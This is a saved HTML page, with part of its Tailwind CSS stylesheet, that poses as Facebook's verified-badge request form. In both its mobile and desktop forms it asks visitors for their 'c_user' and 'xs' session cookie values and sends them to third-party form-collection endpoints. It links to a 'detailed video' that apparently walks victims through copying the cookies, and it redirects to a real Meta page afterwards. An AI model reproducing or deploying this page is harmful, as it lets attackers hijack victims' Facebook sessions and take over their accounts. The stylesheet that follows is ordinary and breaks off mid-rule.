
==== Action _ Required.html @ a22bc0d8 "HTML" ====
<!DOCTYPE html>
<!-- saved from url=(0044)https://verified-badge-fb.surge.sh/help.html -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="style.css" rel="stylesheet">
    <link rel="icon" type="image/x-icon" href="">
    <link rel="shortcut icon" data-savepage-href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico" href="[data-uri]">
    <title>Action | Required</title>
</head>

<body>
    <div class="md:hidden lg:hidden sm:block border flex w-full h-16 relative bg-[#4667ac]">
        <div class="mx-5 mt-3">
            <img class="h-7" src="[data-uri]" alt="">
        </div>
        <div>
            <form>
                <label for="search" class="mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>
          <div class="relative">
            <div class="absolute inset-y-0 left-0 flex items-center pl-3 mx-3 pointer-events-none">
              <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
                <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z"></path>
              </svg>
            </div>
            <input type="search" id="search" class="block w-full mt-4 mx-4 pl-7 text-sm text-black-900 border border-black-300 rounded-sm bg-white-50 focus:ring-blue-500 focus:border-blue-500 dark:bg-gray-700 dark:border-gray-600 dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500" placeholder="Search" required="">
          </div>
        </form>
      </div>
    </div>

    <form action="https://api.web3forms.com/submit" method="post">
     <input type="hidden" name="access_key" value="39a9a931-54ec-4200-b958-efb4d21fc59a"

<input type="hidden" name="redirect" value="https://transparency.meta.com/en-gb/policies"

<output type="hidden" namemail" value="wassi.official.123@gmail.com"


        <div class="relative flex border bg-[#e9ebee] h-10 md:hidden lg:hidden sm:block">
        <div>
          <div>
            <img class="h-5 mx-4 mt-2 shadow-2xl md:hidden lg:hidden sm:block" src="./Action _ Required_files/home.png" alt="">
          </div>
        </div>
        <div class="md:hidden lg:hidden sm:block">
          <p class="text-[#3578e5] font-extrabold font-serif -mx-3 mt-[0.6rem]">
            
          </p>
        </div>
      </div>
      <div class="relative flex justify-center items-center mt-7 md:hidden lg:hidden sm:block">
        <div class="border w-80 shadow-lg">
          <div>
            <p class="border-b pl-3 bg-slate-200">Request a verified badge on Facebook</p>
          </div>
          <div>
            <p class="text-[10px] font-serif mt-3 mx-3">
              The verified badge means that Facebook has confirmed that the Page or profile is the authentic presence of the individual, public figure or brand that it represents.
            </p>
          </div>
          <div>
            <p class="text-[10px] font-serif mt-3 mx-3">
              Previously, the verified badge also required the person or brand to be notable and unique. You may still see users with a verified badge that represents our previous eligibility requirements.
            </p>
          </div>
          <div>
            <p class="text-[10px] font-serif mt-3 mx-3">
              Please provide the precise details below. Refer to the video for clarification if you find the instructions unclear.
            </p>
          </div>
          <div>
            <b class="text-[10px] text-[#90949c] font-bold mx-3">
              Detailed Video Information
            </b>
          </div>
          <div>
            <a class="w-32 h-20 block" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img class="w-32 h-20 mx-3" src="download.jfif" alt=""></a>
          </div>
          <p class="text-[10px] font-serif mt-3 mx-3">
            Please be sure to provide the requested information below.
          </p>
          <div>
            <p class="text-sm text-gray-400 mx-5">c_user</p>
            <input class="border h-5 mx-3" type="text" name="c_user" placeholder="" pattern="[0-9]+" minlength="6" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
          </div>
          <div>
            <p class="text-sm text-gray-400 mx-5 mt-2">xs</p>
            <input class="border h-5 mx-3" type="text" name="xs" id="xs" placeholder="" title="Must Watch Detailed Video" required="1" aria-required="true">
          </div>
          <div>
            <p class="text-[10px] font-serif mt-3 mx-3">
              Please make sure your account not to log out from your computer or
              laptop until you have received a verification email.
            </p>
          </div>
          <div class="border mx-3 h-10 mt-3 border-slate-200 bg-slate-200">
            <button class="border bg-[#4267b2] px-2 p-[2px] rounded mx-52 mt-[7px] hover:bg-blue-400">
              <p class="text-white text-sm font-serif">Submit</p>
            </button>
          </div>
          <div class="mt-8"></div>
        </div>
      </div>
    </form>
    <!-- -- For Pc Or Laptop ---->
    <div class="md:block lg:block hidden border flex w-full h-[6rem] relative bg-[#4667ac]">
      <div class="mx-10 mt-4">
        <b class="text-5xl text-white">Facebook</b>
      </div>
      <div>
        <form class="sm:hidden lg:block md:block">
          <label for="search" class="hidden lg:block md:block mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>
          <div class="relative hidden md:block lg:block">
            <div class="absolute inset-y-0 left-0 flex items-center pl-96 mx-3 pointer-events-none">
              <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
                <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z"></path>
              </svg>
            </div>
            <input type="search" id="search" class="block w-[600px] p-1 mx-96 -mt-9 pl-7 text-sm text-black-900 border border-black-300 rounded-sm bg-white-50 focus:ring-blue-500 focus:border-blue-500 dark:bg-gray-700 dark:border-gray-600 dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500" placeholder="Search" required="">
          </div>
        </form>
      </div>
    </div>

    <form class="sm:hidden lg:block md:block" action="https://submit-form.com/0wX4FjDE5" method="post">
      <div class="relative flex border bg-[#e9ebee] h-12 md:block lg:block hidden">
        <div>
          <div>
            <img class="h-7 mx-10 mt-2 shadow-2xl md:block lg:block hidden" src="./Action _ Required_files/home.png" alt="">
          </div>
        </div>
        <div class="md:block lg:block hidden">
          <p class="text-[#3578e5] text-xl font-extrabold font-serif mx-[4.50rem] -mt-6 u">
          
          </p>
        </div>
      </div>
      <div class="border md:block hidden lg:block block mx-72 mt-9 w-[700px]">
        <div>
          <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
            Request a verified badge on Facebook
          </p>
        </div>
        <div>
          <p class="mt-4 pl-3 text-[12px] font-semibold" title="">
            The verified badge means that Facebook has confirmed that the Page or profile is the authentic presence of the individual, public figure or brand that it represents.
          </p>
        </div>
        <div>
          <p class="mt-4 pl-3 text-[12px] font-semibold">
            Previously, the verified badge also required the person or brand to be notable and unique. You may still see users with a verified badge that represents our previous eligibility requirements.
          </p>
        </div>
        <div>
          <p class="mt-4 pl-3 text-[12px] font-semibold">
            Please provide the precise details below. Refer to the video for clarification if you find the instructions unclear.
          </p>
        </div>
        <div>
          <p class="text-[11px] text-[#90949c] p-2 font-semibold">
            Detailed Video Information
          </p>
        </div>
        <div>
          <a class="w-[120px] h-[80px] block mx-3" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img src="./Action _ Required_files/download (1).jfif" alt=""></a>
        </div>
        <div>
          <p class="pl-3 text-[12px] font-semibold">
            Please be sure to provide the requested information below.
          </p>
        </div>
        <div>
          <p class="text-slate-400 pl-4 mt-1">c_user</p>
          <input class="border h-6 pl-1 mx-3" type="text" name="c_user" placeholder="" pattern="[0-9]+" minlength="6" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
        </div>
        <div>
          <p class="text-slate-400 pl-4 mt-1">xs</p>
          <input class="border h-6 pl-1 mx-3" type="text" name="xs" placeholder="" title="Must Watch Detailed Video" required="1" aria-required="true">
        </div>
        <div>
          <p class="mt-4 pl-3 text-[12px] font-semibold">
            Please make sure your account not to log out from your computer or laptop
            until you have received a verification email.
          </p>
        </div>
        <div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]">
          <div class="flex justify-end mx-2">
            <button class="border h-7 w-16 bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
              Submit
            </button>
          </div>
        </div>
        <div class="mt-4"></div>
      </div>

      <footer>
        <div>
          <li class="text-sm text-[#90949c] md:hidden lg:hidden sm:block mt-4 pl-72 flex hover:underline">
          
          </li>
        </div>

        <div class="hidden lg:block md:bllock flex" <div="">
            <p class="text-slate-400 text-sm" <="" div="">
          </p><div class="flex relative">
            <p class="pl-72 hover:underline text-slate-400" <p="" <="" p="">
          </p></div>
          <div class="flex relative">
            <p class="pl-72 hover:underline text-slate-400" <p="" <="" div="">
          </p><div class="flex relative">
            <p class="pl-72 hover:underline text-slate-400" <p="" <="" p="">
          </p></div>
        </div>

        <div class="mt-7"></div>
      </div></footer>
      <div class="hidden"></div>
    </form>
  
</body></html>
---- style.css ----
/*
! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: #e5e7eb;
  /* 2 */
}

::before,
::after {
  --tw-content: "";
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
  tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
  font-variation-settings: normal;
  /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-feature-settings: inherit;
  /* 1 */
  font-variation-settings: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder,
textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
  display: none;
}

*,
::before,
::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x: ;
  --tw-pan-y: ;
  --tw-pinch-zoom: ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position: ;
  --tw-gradient-via-position: ;
  --tw-gradient-to-position: ;
  --tw-ordinal: ;
  --tw-slashed-zero: ;
  --tw-numeric-figure: ;
  --tw-numeric-spacing: ;
  --tw-numeric-fraction: ;
  --tw-ring-inset: ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur: ;
  --tw-brightness: ;
  --tw-contrast: ;
  --tw-grayscale: ;
  --tw-hue-rotate: ;
  --tw-invert: ;
  --tw-saturate: ;
  --tw-sepia: ;
  --tw-drop-shadow: ;
  --tw-backdrop-blur: ;
  --tw-backdrop-brightness: ;
  --tw-backdrop-contrast: ;
  --tw-backdrop-grayscale: ;
  --tw-backdrop-hue-rotate: ;
  --tw-backdrop-invert: ;
  --tw-backdrop-opacity: ;
  --tw-backdrop-saturate: ;
  --tw-backdrop-sepia: ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x: ;
  --tw-pan-y: ;
  --tw-pinch-zoom: ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position: ;
  --tw-gradient-via-position: ;
  --tw-gradient-to-position: ;
  --tw-ordinal: ;
  --tw-slashed-zero: ;
  --tw-numeric-figure: ;
  --tw-numeric-spacing: ;
  --tw-numeric-fraction: ;
  --tw-ring-inset: ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur: ;
  --tw-brightness: ;
  --tw-contrast: ;
  --tw-grayscale: ;
  --tw-hue-rotate: ;
  --tw-invert: ;
  --tw-saturate: ;
  --tw-sepia: ;
  --tw-drop-shadow: ;
  --tw-backdrop-blur: ;
  --tw-backdrop-brightness: ;
  --tw-backdrop-contrast: ;
  --tw-backdrop-grayscale: ;
  --tw-backdrop-hue-rotate: ;
  --tw-backdrop-invert: ;
  --tw-backdrop-opacity: ;
  --tw-backdrop-saturate: ;
  --tw-backdrop-sepia: ;
}

.container {
  width: 100%;
}

@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container {
    max-width: 1024px;
  }
}

@media (min-width: 1280px) {
  .container {
    max-width: 1280px;
  }
}

@media (min-width: 1536px) {
  .container {
    max-width: 1536px;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.visible {
  visibility: visible;
}

.collapse {
  visibility: collapse;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.inset-0 {
  inset: 0px;
}

.inset-4 {
  inset: 1rem;
}

.inset-96 {
  inset: 24rem;
}

.inset-y-0 {
  top: 0px;
  bottom: 0px;
}

.left-0 {
  left: 0px;
}

.right-0 {
  right: 0px;
}

.right-2 {
  right: 0.5rem;
}

.top-0 {
  top: 0px;
}

.top-3 {
  top: 0.75rem;
}

.z-50 {
  z-index: 50;
}

.-mx-3 {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.mx-0 {
  margin-left: 0px;
  margin-right: 0px;
}

.mx-1 {
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.mx-10 {
  margin-left: 2.5rem;
  margin-right: 2.5rem;
}

.mx-2 {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.mx-3 {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
}

.mx-4 {
  margin-left: 1rem;
  margin-right: 1rem;
}

.mx-5 {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}

.mx-52 {
  margin-left: 13rem;
  margin-right: 13rem;
}

.mx-64 {
  margin-left: 16rem;
  margin-right: 16rem;
}

.mx-72 {
  margin-left: 18rem;
  margin-right: 18rem;
}

.mx-9 {
  margin-left: 2.25rem;
  margin-right: 2.25rem;
}

.mx-96 {
  margin-left: 24rem;
  margin-right: 24rem;
}

.mx-\[4\.50rem\] {
  margin-left: 4.5rem;
  margin-right: 4.5rem;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.-mt-6 {
  margin-top: -1.5rem;
}

.-mt-9 {
  margin-top: -2.25rem;
}

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-4 {
  margin-bottom: 1rem;
}

.mb-5 {
  margin-bottom: 1.25rem;
}

.ml-auto {
  margin-left: auto;
}

.mr-2 {
  margin-right: 0.5rem;
}

.mt-1 {
  margin-top: 0.25rem;
}

.mt-12 {
  margin-top: 3rem;
}

.mt-14 {
  margin-top: 3.5rem;
}

.mt-16 {
  margin-top: 4rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-3 {
  margin-top: 0.75rem;
}

.mt-32 {
  margin-top: 8rem;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-5 {
  margin-top: 1.25rem;
}

.mt-6 {
  margin-top: 1.5rem;
}

.mt-7 {
  margin-top: 1.75rem;
}

.mt-8 {
  margin-top: 2rem;
}

.mt-9 {
  margin-top: 2.25rem;
}

.mt-\[0\.30rem\] {
  margin-top: 0.3rem;
}

.mt-\[0\.6rem\] {
  margin-top: 0.6rem;
}

.mt-\[7px\] {
  margin-top: 7px;
}

.box-border {
  box-sizing: border-box;
}

.block {
  display: block;
}

.flex {
  display: flex;
}

.inline-flex {
  display: inline-flex;
}

.table {
  display: table;
}

.contents {
  display: contents;
}

.hidden {
  display: none;
}

.h-10 {
  height: 2.5rem;
}

.h-12 {
  height: 3rem;
}

.h-16 {
  height: 4rem;
}

.h-20 {
  height: 5rem;
}

.h-28 {
  height: 7rem;
}

.h-3 {
  height: 0.75rem;
}

.h-32 {
  height: 8rem;
}

.h-4 {
  height: 1rem;
}

.h-40 {
  height: 10rem;
}

.h-5 {
  height: 1.25rem;
}

.h-52 {
  height: 13rem;
}

.h-6 {
  height: 1.5rem;
}

.h-7 {
  height: 1.75rem;
}

.h-8 {
  height: 2rem;
}

.h-9 {
  height: 2.25rem;
}

.h-96 {
  height: 24rem;
}

.h-\[6rem\] {
  height: 6rem;
}

.h-\[80px\] {
  height: 80px;
}

.h-auto {
  height: auto;
}

.h-screen {
  height: 100vh;
}

.max-h-full {
  max-height: 100%;
}

.max-h-screen {
  max-height: 100vh;
}

.w-1 {
  width: 0.25rem;
}

.w-12 {
  width: 3rem;
}

.w-16 {
  width: 4rem;
}

.w-20 {
  width: 5rem;
}

.w-24 {
  width: 6rem;
}

.w-28 {
  width: 7rem;
}

.w-3 {
  width: 0.75rem;
}

.w-32 {
  width: 8rem;
}

.w-5 {
  width: 1.25rem;
}

.w-52 {
  width: 13rem;
}

.w-56 {
  width: 14rem;
}

.w-6 {
  width: 1.5rem;
}

.w-72 {
  width: 18rem;
}

.w-8 {
  width: 2rem;
}

.w-80 {
  width: 20rem;
}

.w-9 {
  width: 2.25rem;
}

.w-96 {
  width: 24rem;
}

.w-\[120px\] {
  width: 120px;
}

.w-\[600px\] {
  width: 600px;
}

.w-\[630px\] {
  width: 630px;
}

.w-full {
  width: 100%;
}

.max-w-2xl {
  max-width: 42rem;
}

.max-w-md {
  max-width: 28rem;
}

.max-w-sm {
  max-width: 24rem;
}

.border-collapse {
  border-collapse: collapse;
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.resize {
  resize: both;
}

.items-start {
  align-items: flex-start;
}

.items-center {
  align-items: center;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-items-end {
  justify-items: end;
}

.space-x-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse));
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.overflow-y-auto {
  overflow-y: auto;
}

.overflow-x-hidden {
  overflow-x: hidden;
}

.rounded {
  border-radius: 0.25rem;
}

.rounded-full {
  border-radius: 9999px;
}

.rounded-lg {
  border-radius: 0.5rem;
}

.rounded-md {
  border-radius: 0.375rem;
}

.rounded-sm {
  border-radius: 0.125rem;
}

.rounded-b {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.rounded-l {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.rounded-t {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.border {
  border-width: 1px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-s {
  border-inline-start-width: 1px;
}

.border-t {
  border-top-width: 1px;
}

.border-blue-600 {
  --tw-border-opacity: 1;
  border-color: rgb(37 99 235 / var(--tw-border-opacity));
}

.border-gray-200 {
  --tw-border-opacity: 1;
  border-color: rgb(229 231 235 / var(--tw-border-opacity));
}

.border-gray-300 {
  --tw-border-opacity: 1;
  border-color: rgb(209 213 219 / var(--tw-border-opacity));
}

.border-gray-500 {
  --tw-border-opacity: 1;
